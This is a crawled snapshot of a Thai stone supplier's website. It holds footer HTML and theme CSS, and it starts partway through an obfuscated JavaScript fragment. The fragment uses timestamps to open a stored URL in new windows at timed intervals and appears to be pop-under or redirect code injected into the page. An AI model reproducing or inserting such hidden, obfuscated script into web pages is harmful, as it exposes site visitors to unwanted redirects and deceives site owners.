_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>


	

</div>

</div>
<!-- Front page show or hide -->
<!-- Below Content Module Position -->
</div>
  
  
</div>
</div>
<!-- Content -->



<!-- footer -->
	<div id="footer">
		<div class="container">
			  <div class="row">
												<div class="col-md-4">
									

<div class="custom fa fa-map-marker"  >
	<p><strong>STONE CENTER CO.,LTD.</strong></p>
<p>1379/2 Kanjanapisek Road, Bangkaenua</p>
<p>Bangkae, Bangkok 10160, Thailand.</p></div>

						  </div>
																	<div class="col-md-4">
									

<div class="custom fa fa-mobile"  >
	<p>Phone: 095 519 5188</p>
<p>Mobile: 02 413 5588</p>
<p>Email: <a href="mailto:sales@thaistonecenter.com">Sales@thaistonecenter.com</a></p></div>

							</div>
																	<div class="col-md-4">
									

<div class="custom fa fa-pencil"  >
	<p>Quality stone center in country and around the world. Granite, Marble, Artificial stone and Sandstone. Custom made service and after-sales installation services.</p></div>

						  </div>
					
			  </div>
		</div>
	</div>
<!-- footer -->
<div id="footer_social">
    <div class="container">
							
    <ul class="social">
                            <li class="fa social_1"><a href="https://www.facebook.com/thaistonecenter" target="_blank" rel="nofollow"  title="Follow us on Facebook">Follow us on Facebook </a></li>
                            <li class="fa social_2"><a href="https://line.me/ti/p/~@stonecenter" target="_blank" rel="nofollow"  title="Follow us on Line">Follow us on Line </a></li>
                            <li class="fa social_3"><a href="https://goo.gl/maps/5v2ZrJBgD9sernw1A" target="_blank" rel="nofollow"  title="MAP on Google">MAP on Google </a></li>
                </ul>
		</div>
</div>


<div id="footer_copy">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
            	<div class="custom"  >
	                <p class="pull-left"> Copyright &copy; 2025 stonecenter.co.ltd </p>
					 
				     <!--  The link / copyright text must not be removed or altered. License is available at www.JooThemes.net! -->
					 <!--  Der Link / Copyright Text darf nicht entfernt oder verändert werden. Lizenz erhalten sie unter www.JooThemes.net -->
				</div>
            </div>
        </div>
    </div>
</div>

<!-- copy -->
<!-- menu slide -->
<!-- menu slide -->
<a href="#" class="back-to-top iconn-arrow_up"></a>


</section>
</div>
<!-- page -->
<!-- JS -->
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.flexisel.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/image-scale.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/tools.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.corner.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.min.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/jquery.nicescroll.plus.js"></script>
<script type="text/javascript" src="/templates/joothemes-it/js/template.min.js"></script>

<!-- JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/media/plg_vtemimagezoom/assets/style.css
body_size: 2071
content:
.cloud-zoom,.cloud-zoom img{margin:0; padding:0;}
.mainzoom-item a,.mainzoom a{background-color:transparent !important;}
/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	border: 4px solid #888;
	margin:-4px;	/* Set this to minus the border thickness. */
	background-color:#fff;	
	cursor:move;		
}

/* This is for the title text. */
.cloud-zoom-title {
	font-family:Arial, Helvetica, sans-serif;
	position:absolute !important;
	background-color:#000;
	color:#fff;
	padding:3px;
	width:100%;
	text-align:center;	
	font-weight:bold;
	font-size:10px;
	top:0px;
}
/* This is the zoom window. */
.cloud-zoom-big{
    border:1px solid #ccc;
	-moz-box-shadow: 0 0 10px #999;
	-webkit-box-shadow: 0 0 10px #999;
	box-shadow: 0 0 10px #999;
	overflow:hidden;
}
/* This is the loading message. */
.cloud-zoom-loading {
	color:white;	
	background:#222;
	padding:3px;
	border:1px solid #000;
}
.cloud-zoom-gallery{background:none !important; margin:0; padding:0;}
.mainzoom{margin:8px 0; display:block;}
/*///////////////////////////////*/
/* Elastislide Style */
.es-carousel-wrapper{
	padding:0 25px;
	position:relative;
}
.es-carousel{
	overflow:hidden;
}
.es-carousel-wrapper.scroll0{padding:0 !important;}
.scroll0 .es-carousel ul{display:block;}
.es-carousel ul{
	display:none;
	padding:0 !important;
	margin:0;
	margin-top:0 !important;
}
.es-carousel ul li{
	height:100%;
	float:left;
	display:block;
	padding:0 !important;
	margin:0 3px 0 0 !important;
}
.es-carousel ul li a{
	display:block;
	border:1px solid #ccc;
}
.es-carousel ul li a img{
	display:block;
	border:none;
	max-height:100%;
	max-width:100%;
}
.es-nav span{
	position:absolute;
	top:50%;
	left:5px;
	background:transparent url(nav.png) no-repeat top left;
	width:14px;
	height:26px;
	margin-top:-13px;
	text-indent:-9000px;
	cursor:pointer;
	opacity:0.8;
}
.es-nav span.es-nav-next{
	right:5px;
	left:auto;
	background-position:top right;
}
.es-nav span:hover{
	opacity:1.0;
}

--- FILE ---
content_type: text/css
request_url: https://thaistonecenter.com/templates/joothemes-it/css/custom.css
body_size: 68198
content:
/*******************************************************************************************

@copyright	Copyright (C) 2018 JooThemes.net

http://joothemes.net

*******************************************************************************************/
body {
    font-size: 20px;
    color: #111;
    line-height: 30px;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
}
::selection {
  background: #39c0fa; /* WebKit/Blink Browsers */
  color: #fff;
}
::-moz-selection {
  background: #39c0fa; /* Gecko Browsers */
  color: #fff;
}

a {
    color: #39c0fa;
}

a:focus, a:hover {
    color: #0e84b7;
}

h1 {
    color: #111;
    font-size: 68px;
    font-weight: 100;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

h2 {
    font-size: 48px;
    color: #57baf9;
    line-height: 52px;


}

h3 {
    font-size: 36px;
    color: #0e84b7;
}

#container h3 {
    font-size: 26px;
}

p {
    font-size: 20px;
    color: #111;
    line-height: 30px;
}
ul{
  -webkit-margin-before:0em;
  -webkit-margin-after:0em;
  -webkit-padding-start:0em;
}
.more, .btn {
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
.more:hover, .btn:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
}
.top_social{margin-top: 55px;}

.social a{text-indent: -9999px; display: block;}


.social li {
    list-style: none;
    display: block;
    float: right;
    margin-left: 15px;
    width: 20px;
    height: 20px
}
.social li a {
    display: block;
    text-indent: -999999px;
    text-align: center;
    line-height: 9px;

}
.social .fa a::after{
  color: #111;
  text-indent: 1px;
  display: block;
  font-size: 20px;
}
.social .fa a:hover::after{
  color: #39c0fa;
}
.social li a:hover{color: #39c0fa;}
.social_1 a::after{
    content: "\f09a";
}
.social_2 a::after{
    content: "\f1d7";
}
.social_3 a::after{
    content: "\f041";
}
.social_4 a::after{
    content: "\f167";
}
.social_5 a::after{
    content: "\f27d";
}
.social_6 a::after{
    content: "\f16d";
 
}
.social_7 a::after{
    content: "\f0e1";
}

.container {
    width: 1540px;
}

#navigation {
    box-shadow: none;
    width: 100%;

}

.navbar-default {
    border: none;
    height: 100%;
    background: transparent;

}
.headroom {
    transition: transform 300ms linear;
}

.navbar-header {
  padding-right: 50px;
  margin: 0;
  float: left;
}
#brand{
  margin: 40px 0 20px 0;
  padding-top: 0;

}
#brand img {
    padding: 0;
    width: auto;
    max-height: 73px;
}

.top-header{

}

body #wrap {
    padding-top: 0px;
}
.navbar-toggle {
    margin: 0;
    margin-top: 30px;
}
.header {
  line-height: normal;
  position: fixed;
  width: 100%;
  z-index: 99;
  -webkit-transition-property: top, bottom;
-webkit-transition-duration: 0.5s;
transition: all .2s ease-in-out;

}
.top-header{  opacity: 1; display: block;}
.darkHeader{
  background: #fff;
box-shadow: 0 15px 15px 0 rgba(0, 0, 0, 0.1);
position: fixed;

}
.darkHeader .top-header{transition: opacity 2s ease-out;  }
.darkHeader #brand{margin: 15px 0;}


.darkHeader .navbar-default{ padding-bottom: 0;}
.darkHeader .navigation a, .darkHeader .navigation span, .no-homepage .navigation a, .no-homepage .navigation span{color: #111;}
.darkHeader .center_top .caret::before, .no-homepage .center_top .caret::before{color: #999;}
.darkHeader .slicknav_btn {margin-bottom: 22px;}
.darkHeader .slicknav_menu .slicknav_icon-bar{background: #111;}



/* Main menu*/

.center_top {
    display: block;
    float: right;
    margin-top: 60px;
    position: relative;

}
.darkHeader .center_top{margin-top: 25px;}


.navigation ul {
    width: auto;
    display: inline-block;
    margin: 0;
    padding: 0;
    text-align: left;
}

.navbar-collapse {
    padding: 0;
}

.navigation li {
    background: none;
    float: none;
    list-style: none;
    position: relative;
    margin: 6px 30px 0 0;
    display: inline-block;
    padding-bottom: 20px;

}

.sf-arrows .sf-with-ul::after {
    display: none;
}

.navigation span {
    padding: 8px 5px;
}
.navigation a, .navigation span {
    width: 100%;
    color: #fff;
    font-size: 18px;
    margin: 0;
    cursor: pointer;
    transition: all 0.3s ease 0s;
    font-weight: 600;
    z-index: 9;
    position: relative;
    display: inline-block;

}

.navigation span {
    display: block;


}


.navigation .sf-arrows .sf-with-ul {
    padding: 0;
}

.navigation span:hover, .navigation .active span, .navigation .current>span, .navigation .active>span, .sfHover>span, .sfHover a>span {
    background: none;
    color: #39c0fa;

}


.navigation a:focus, .navigation a:hover, .navigation .current>a, .navigation .active>a {
    color: #fff
}

.caret {
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: -3px;
    top: 15px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border: none;

}

.caret:before {
    content: "\f107";
    font-size: 14px;
    color: #fff;
}
.sfHover .caret:before{  color: #39c0fa;}
.navigation .deeper ul a::before{display: none;}
.navigation .deeper>ul {
    display:none;
    z-index: 9;
    position: absolute;
    top: 54px;
    left: -30px;
    padding: 20px;
    width: 300px;
    background: #fff;
    -webkit-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
-moz-box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);
box-shadow: 0px 0px 21px 1px rgba(0,0,0,0.29);

}
.navigation .deeper li {
    width: 100%;
    padding: 0;
    text-align: left;
    margin: 5px 0;
}
.navigation .deeper .first{
  margin-top: 0px;
}
 .navigation .deeper .last{
   margin-bottom: 0;
   padding-bottom: 0;
 }

.navigation .level2 a {
    color: #111;
    white-space: nowrap;
    display: inline-block;
    width: 100%;


}

.navigation .level2 span {
    color: #111;
    padding: 5px;
    width: 100%;
    display: inline-block;
}
.navigation .deeper .last{margin-bottom: 0px;}
.navigation .deeper>ul a:hover span, .navigation .deeper>ul .active>a span{
    color:#39c0fa;
    padding-left: 20px;
}

.navigation .deeper>ul .caret {
    display: none;
}

.slicknav_menu {
    display: none;
    position: absolute;
    width: 100%;
    left: auto;
    right: 0;
    top: 55px;
    background: none;
    padding: 0;
    margin: 0
}

.slicknav_menu .caret:before {
    color: #fff;
}

.slicknav_btn {
    margin-right: 15px;
    margin-bottom:43px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    background:none;
    border-radius: 0px;
    padding: 12px;
    float: right;
}

.slicknav_menu>ul {
    width: 100%;
    background-color: #0e84b7;
    margin-top: 0px;
    padding: 10px 0;
}
.slicknav_menu .slicknav_icon{
    width: 28px;
}
.slicknav_menu .slicknav_icon-bar {
    display: block;
      width: 35px;
    height: 3px;
    border-radius: 0;
    -webkit-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    background: #fff;
  }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{
    margin-top: 7px;
  }
#navigation .slicknav_nav a {
    color: #fff;
    text-align: center;
    font-size: 18px;
    padding: 12px;
}

.slicknav_arrow {
    display: none;
}

#navigation .slicknav_nav a:hover, #navigation .slicknav_nav .active>a {
    background-color: #39c0fa;
    color: #fff;
}

.slicknav_nav li {
    position: relative;
}

.slicknav_nav .caret:before {
    content: "\e900";
}

.slicknav_open .slicknav_icon-bar:nth-child(1){
  top: 19px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  position: absolute;
}
.slicknav_open .slicknav_icon-bar:nth-child(3){
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
.slicknav_open .slicknav_icon-bar:nth-child(2){
  display: none;
}
.no-homepage .slicknav_menu .slicknav_icon-bar{
  background: #111;
}


/* End menu */
.top-search{
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;

  }
.top-search .moduletable{padding: 0; margin: 0;}
.darkHeader .top-search{top: -3px;}
.search-open{
  width: 100%;
}

.searchbox{
    position:relative;
    min-width:50px;
    width:0%;
    height:55px;
    float:right;
    overflow:hidden;

    -webkit-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -ms-transition: width 0.3s;
    -o-transition: width 0.3s;
    transition: width 0.3s;
}

.searchbox-input{
    top:0;
    right:0;
    border:0;
    outline:0;
    width:100%;
    height:55px;
    margin:0;
    padding:0px 55px 0px 20px;
    font-size:20px;
    color:red;
}
.searchbox-input::-webkit-input-placeholder {
    color: #d74b4b;
}
.searchbox-input:-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input::-moz-placeholder {
    color: #d74b4b;
}
.searchbox-input:-ms-input-placeholder {
    color: #d74b4b;
}

.searchbox-icon{
    font: normal normal normal 14px/1 FontAwesome;
    width:50px;
    height:60px;
    display:block;
    position:absolute;
    top:0px;
    font-size:18px;
    right:0px;
    padding:0;
    margin:0;
    border:0;
    outline:0;
    line-height:50px;
    text-align:center;
    cursor:pointer;
    color:#111;
    background:#fff;
    z-index: 99;


}
.searchbox-icon::after,
.searchbox-submit::after{
  font: normal normal normal 14px/1 FontAwesome;
  content: "\f002";
  display: block;
  color: #111;
  font-size: 26px;
  margin-top: 12px;
  -webkit-transition: all .3s;
  transition: all .3s;

}
.searchbox-icon:hover::after{
  color: #39c0fa;
}



.searchbox-open{
    width:100%;

}
.searchbox-open .searchbox-icon{
  background: transparent;
}
.searchbox-open .searchbox-icon::after,
.searchbox-open .searchbox-submit::after{
  content: "\f00d";
}
#mod-search-searchword:focus{border: 2px solid #39c0fa; position: relative; z-index: 99; background: #fff;}

.byline{
  position:absolute;
  top:150px;
  left:30%;
  text-align:center;
  font-size:18px;
}
.byline a{
  text-decoration:none;
  color: #d74b4b;
}

/*particles*/
#particles{position: absolute; top: 0; left: 0; right: 0; bottom: 0;}

/* Start Slider */
#fullwidth{
  background: #848484;
  background: -moz-radial-gradient(center, ellipse cover, #848484 0%, #bcbcbc 100%);
  background: -webkit-radial-gradient(center, ellipse cover, #848484 0%,#bcbcbc 100%);
  background: radial-gradient(ellipse at center, #848484 0%,#bcbcbc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#848484', endColorstr='#bcbcbc',GradientType=1 );
}
.tp-caption {}
#fullwidth  .tp-caption.excerpt, #fullwidth .excerpt{  text-align: center; max-width: 1000px!important}

#fullwidth h1, #fullwidth h2 {
    font-size: 84px;
    line-height: 90px;
    font-weight: 700;
    margin-top: 0px;
    margin-bottom: 0px;
    float: none;
    border: none;
    color: #fff;
    text-align: center;
    display: block;
    letter-spacing: 1px;

}

#fullwidth p {
    font-size: 24px!important;
    text-transform: none;
    line-height: 28px!important;
    font-weight: 500;
    color: #fff;;
    margin-bottom: 40px;
    width: 100%;
}
#fullwidth a {
    position: relative;
    float: none;
    display: inline-block;
    font-size: 18px!important;
    color: #fff;
    background: #39c0fa;
    line-height: 22px!important;
    letter-spacing: 0px;
    position: relative;
    border-radius: 30px;
    padding: 16px 30px;
}

#fullwidth a:hover, #fullwidth a:focus, #fullwidth a:active {
    color: #39c0fa;
    background: #fff;
    z-index: 9;
    -webkit-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    -moz-box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
    box-shadow: 0px 0px 21px 0px rgba(255,255,255,0.65);
}
#fullwidth .border, .border{background: none; border: 3px solid #39c0fa;}
#fullwidth .border:hover{ border: 3px solid #fff;}
.box-bottom a {
    background-color: #fff;
}
#fullwidth .tp-rightarrow.default, #fullwidth .tp-leftarrow.default {
    background: none;
    width: 45px;
    height: 45px;
    z-index: 50;
    color: #fff;
    text-align: center;
    vertical-align: middle;
    line-height: 45px;
    font: normal normal normal 14px/1 FontAwesome;
}
 #fullwidth .tp-leftarrow.default {
    margin-right: 5px;

}
#fullwidth .tp-rightarrow.default{
  margin-left: 5px;
}

#fullwidth .tp-rightarrow.default:before, #fullwidth .tp-leftarrow.default:before{
  vertical-align: middle;
  font-size: 50px;
}
#fullwidth .tp-rightarrow.default:before {
   content: "\f105";
}

#fullwidth .tp-leftarrow.default:before {
     content: "\f104";
}

#fullwidth .tp-rightarrow.default:hover, #fullwidth .tp-leftarrow.default:hover {
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    color: #39c0fa;
}

#fullwidth .tp-bullets {
    z-index: 50;
}

.tp-bullets {
    z-index: 50;
}

#fullwidth .tp-bullets.simplebullets.square-old .bullet {
    background: rgba(0, 0, 0, .1);
    margin-right: 10px;
    height: 20px;
    width: 20px;
    transition: all 0.4s ease 0s;
    z-index: 10;
    border-radius: 50%;

}

#fullwidth .tp-bullets.simplebullets .bullet:hover, #fullwidth .tp-bullets.simplebullets .bullet.selected {
    background: rgba(255, 255, 255, 1);
}

#fullwidth .tp-bullets .first {
    margin: 0;
}

#fullwidth .tp-bannertimer {
    z-index: 90;
    background: rgba(127, 174, 62, 0.8);
}
#fullwidth .moduletable{margin: 0; padding: 0;}

#fullwidth  #slider-arrow{
  border: none;
  position: absolute;
  left: 50%;
  left: calc(50% - 15px);
  bottom: 50px;
  cursor: pointer;
  background: none;
  border-radius: 0;
  z-index:30;
  height: 50px;
  width: 25px;
}
#fullwidth  #slider-arrow:hover,
#fullwidth  #slider-arrow:active,
#fullwidth  #slider-arrow:focus{
  box-shadow: none;

}
.arrow {
  opacity: 0;
  position: absolute;
  left: 50%;
  left: calc(50% - 20px);
  bottom: 20px;
  display: block;
  cursor: pointer;

}


.arrow-first {
  -webkit-animation: arrow-movement 2s ease-in-out infinite;
          animation: arrow-movement 2s ease-in-out infinite;
}

.arrow-second {
  -webkit-animation: arrow-movement 2s 1s ease-in-out infinite;
          animation: arrow-movement 2s 1s ease-in-out infinite;
}

.arrow:before,
.arrow:after {
  background: #fff;
  content: '';
  display: block;
  height: 3px;
  position: absolute;
  top: 0;
  left: 0;
  width: 30px;
  transition: all 0.5s ease-out 0s;
}

.arrow:before {
  -webkit-transform: rotate(45deg) translateX(-23%);
          transform: rotate(45deg) translateX(-23%);
  -webkit-transform-origin: top left;
          transform-origin: top left;
}

.arrow:after {
  -webkit-transform: rotate(-45deg) translateX(23%);
          transform: rotate(-45deg) translateX(23%);
  -webkit-transform-origin: top right;
          transform-origin: top right;
}
#slider-arrow:hover span::before,
#slider-arrow:hover span::after{
  background: #39c0fa;
}

@-webkit-keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes arrow-movement {
  0% {
    opacity: 0;
    bottom: 40px;
  }
  70% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}



/* End slider */

.title-center{text-align: center;}

.article-info-term {
    display: none;
}

.article-info dd {
    float: left;
    color: #999999;
    margin-right: 20px;
    line-height: 24px;
}

.article-info dd a{color: #999999}
.article-info dd a:hover {
    color: #555;

}
.article-body > dl{clear: both; margin-bottom: 20px; float: left; width: 100%;}

.mfp-gallery button::before, .search button::before, .registration button::before, .registration .btn::before, .login button::before, .reset button::before, .remind button::before,
.contact button::before{display: none;}

.search button{
  margin-top: 0;
  background: #39c0fa;
  color: #fff;


}
.search button:hover, .registration button:hover, .registration .btn:hover, .login button:hover, .reset button:hover, .remind button:hover, .contact button:hover{background:#39c0fa;}
.reset button, .remind button{margin-top:-30px;}



/* start top_about  */

#top_about{text-align: center; margin-top: 30px;}
#top_about .title{text-align: center; font-size: 80px; font-weight: 600;  margin-bottom: 10px;}
#top_about p {margin: 0; padding: 0; font-size: 24px; font-weight: 400;}
#top_about .module-content{padding: 0 100px;}


/* START JUNewsUltra  */
.junewsultra .jn-left img{}
.junewsultra .jn{margin-bottom: 30px;}

.jn-left{position: relative;}
.jn-right{margin-top: 15px;}
.no-padding  [class*=" col-"]{ padding: 0;}
.jn-small{color: #111; font-size: 14px;}
.article-info{width: 100%; }
.jn-category a, .category-name a{color: #999; border-radius: 0px; font-size: 18px;}
.jn-category{position: absolute;   top: 50%;   transform: translateY(-50%); left: 50%;   transform: translateX(-50%); -webkit-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);
box-shadow: 0px 0px 19px 0px rgba(0,0,0,0.75);}

.junewsultra h2, .junewsultra h4{margin-top: 15px;}
.junewsultra h2 a, .junewsultra h2, .junewsultra h4 a, .junewsultra h4{ color: #111; font-size: 28px; font-weight: 500;}
.junewsultra h2 a:hover, .junewsultra h4 a:hover{color: #39c0fa;}
.junewsultra .nbs-flexisel-item h2{line-height: 18px;}
.junewsultra .nbs-flexisel-item h2 a{font-size: 18px; line-height: 19px;}
.nbs-flexisel-item .jn-right, .nbs-flexisel-item .jn-more{padding: 0 15px;}
.jn-hit-n-rating{ display: block;}
.jn-right, .jn-intro, .jn-more{padding:0;}

.jn-intro{color: #111; font-size: 18px; line-height: 30px; font-weight: 300; margin-top: 10px;}

.junewsultra .readmore{margin-top: 10px; margin-right: 10px; z-index: 1;}

/* col-1 */
.col-1{display: inline-block;  margin-bottom: 25px;}
.col-1 h4{margin-top: 0; font-size: 14px;}
.col-1 h4 a{font-size: 14px; font-weight: 600;}
.col-1 .jn-right{padding: 0; padding-left: 20px; float: right; width: 70%; display: block; margin-top: 0;}
.col-1 .jn-left { float: left; width: 30%;}
.col-1  .jn-intro{padding: 0; clear: both;}

.junewsultra .jn-last{border: none; padding-bottom: 0; margin-bottom: 0;}
.junewsultra .jn-last img{margin-bottom: 0;}

/* slider  */
.jn-slider{border: none!important;}
.jn-slider .jn-head{position: relative;}
.jn-slider .jn-right{position: absolute;  bottom: 0; left: 0; right: 0; background-color: rgb(57, 192, 250); background-color: rgba(57, 192, 250, 0.8);   padding-bottom: 20px; padding-top: 10px; z-index: 9;}
.junewsultra .jn-slider a, .junewsultra .jn-slider h4, .jn-slider .jn-small,  .jn-slider .jn-info{color: #fff;}
.jn-slider .jn-small a{ background: #fff;     color: #111;
    padding: 4px 6px;
    border-radius: 0px;
    text-transform: uppercase;
    font-size: 12px;}

.jn-slider img{margin: 0!important; padding: 0;}
#sidebar-2 .nbs-flexisel-nav-left, #sidebar-2 .nbs-flexisel-nav-right{
      background: rgba(255,255,255,0.9);
      color: #111;

  top: 30px;
}
#sidebar-2 .nbs-flexisel-nav-right{
  right: 10px;
  }

  #sidebar-2 .nbs-flexisel-nav-left{
    right: 50px;
    }



/* END JUNewsUltra  */

/*#content-bottom*/
#content-bottom{  border-top: 1px solid #e4e4e4; margin-top: 40px; padding-top: 40px;}



/* start feature  */
#feature {
    margin-top: 0px;
    padding: 120px 0 0 0;

}
#feature .title {
  text-align: center;
  margin-bottom: 20px;


}
#feature h2{margin: 40px 0 30px 0; color: #111;}
#feature img{position: relative;}
.p-before p::before{
  display: block;
  background: #eef8fe;
  position: absolute;
  width: 100%;
  height: 100%;
  left: -30%;
  top: 100px;
  content: '';

}
#feature a{
  font-size: 18px;
  border: 3px solid #39c0fa;
  padding: 13px 30px;
  line-height: 22px;
  border-radius: 30px;
  margin-top: 40px;
  display:inline-block;
  color: #111;
}
#feature a:hover{
  background: #39c0fa;
  color: #fff;
  -webkit-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  -moz-box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);
  box-shadow: 0px 0px 21px 0px rgba(57,192,250,0.65);

}
.padding-r{
	padding-left: 0px;
	
}

.padce{
    background-color: #39c0fa;
    padding: 5px 10px;
    border-radius: 5px;
	line-height: 22px;
	margin-top: 40px;
	display:inline-block;
}

.padding-ce{
	clear: both; 
	overflow: auto; 
	float: center;
}

.padding-re{
/*	padding-right: 20px; */
	padding-left: 20px;
}

.padding-le p::before{
  display: block;
  position: absolute;
  background: #333;   
  border-radius: 15px;
  width: 100%;
  height: 100%;
  top: 100px;
}
/* END feature  */

/* start blog-featured  */

.blog-featured .btn{margin-top: 20px;}
.item-title{
  margin: 20px 0 30px 0;
}
.item-title a{
  font-size: 18px;
  color: #111;
  line-height: 20px;
  font-weight: 600;

}
.items-leading .item-title a{
  font-size: 23px;
  color: #111;
  font-weight: 600;
  line-height: 28px;


}
.blog-padding{font-size: 16px;}
.categories-list .item-title{
  margin: 0 0 30px 0;
}
.leading-blog  {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #f2f2f2;
}
.items-leading .blog-article-img{height: 350px;}

.leading-blog-item{position: relative;}
.items-leading .leading-blog-absolute{position: absolute; bottom: 0; background-color: #fff; width: 60%; padding: 60px 40px 30px 0;}
.items-leading .item-title{margin: 20px 0 0 0; line-height: 36px;}
.blog .items-leading{margin-bottom: 20px;}
.row-border{
  float: left;
  margin: 30px 15px;



  width: calc(100% - 30px);
  height: 1px;
  background: #f2f2f2;
}


.item-title a:hover{ color: #39c0fa;}
.item-image{margin-bottom: 30px;}
.article-info{margin: 0;}
.items-more{float: left; width: 100%;}

.published .icon-calendar {
    display: none;
}


#main #container {
    background: none;
    padding-bottom: 0px;
}
.article-body  .pull-left{ margin-right: 15px;}
.article-body  .pull-right{ margin-left: 15px;}

#bottom_team{
  background: #f7f7f7;
  padding: 60px 0;
}
#bottom_team .title{ text-align: center}
#team_card figure{width: 100%; height: auto; background: #fff; margin: 0;}
#team_card figure::after{display: none;}
#team_card img{width: 100%; margin: 0; padding: 0;}
#team_card img:hover{
opacity: 1;
filter: blur(0px);
 -webkit-transform: scale(1);
transform: scale(1); */
}
#team_card figcaption{position: relative; width: 100%; float: left;}
#team_card h2{font-size: 30px; color: #111; line-height: 35px;}
#team_card .icons a{font-size: 26px; margin-right: 20px;}

#bottom_gallery {
    overflow: hidden;

}

#bottom_gallery .portfolio {
    margin: -15px;
}

#bottom_gallery .title {
  text-align: center;

}
#bottom_gallery .moduletable{margin: 0; padding: 0;}


.moduletable {
    padding: 0;
    margin: 0;
}
#bottom_gallery .module-title {
  margin-top: 50px;

}


.portfolio-item {
    padding: 0px!important;
}
 section .jweb-portfolio-filters #filter .jweb-filter a{
   color: #111;
   background: none;
   box-shadow: none;
   border: none;
   font-size: 18px;
   padding: 13px 20px;
     border: 3px solid #fff;

 }
 section .jweb-portfolio-filters #filter .jweb-filter a.active,  section .jweb-portfolio-filters #filter .jweb-filter a:hover{
   background: none;
   box-shadow: none!important;
   color: #111;
  border: 3px solid #39c0fa;
  border-radius: 30px;
  outline: none;

 }

section .jweb-item .jweb-item-content{
  position: absolute;
  bottom: 0px; left: 0px; right: 0px; top: 0;
   background-color: rgb(0, 0, 0);
   background-color: rgba(0, 0, 0, 0.7);
  transform: translate(0, 100%);
  -webkit-transition: all 0.35s ease;
   -moz-transition: all 0.35s ease;
   transition: all 0.35s ease;



 }
section .jweb-item-image:hover .jweb-item-content{
     transform: translate(0, 0);
 }

.jweb-item-content h4{ z-index: 9; font-size: 20px; color: #fff; font-weight: 500; margin-top: 0; text-align: center; width: 100%;}
.jweb-item .jweb-item-image{
  -webkit-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 9px 0px rgba(0,0,0,0.1);
}
.jweb-item-content::before{
  border: 2px solid #fff;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  content: '';
  position: absolute;

}
.jweb-center-v{
  position: absolute;
    top: 50%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
    text-align: center;


}


